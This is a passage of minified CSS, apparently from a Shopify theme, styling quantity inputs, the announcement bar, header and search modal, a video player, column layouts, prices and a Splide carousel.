1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px 